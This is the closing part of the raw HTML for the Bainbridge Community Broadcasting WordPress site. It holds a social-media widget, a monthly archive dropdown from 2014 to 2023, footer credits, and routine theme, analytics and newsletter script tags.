 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjYwMDc7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.4bf66db7d481a6fc0187db70cd239c21","wp_rest_nonce":"dc6563985f"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769695076 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 53
content:
158040.cc6bfc15b0f5c6377fa0c40d04dd8d01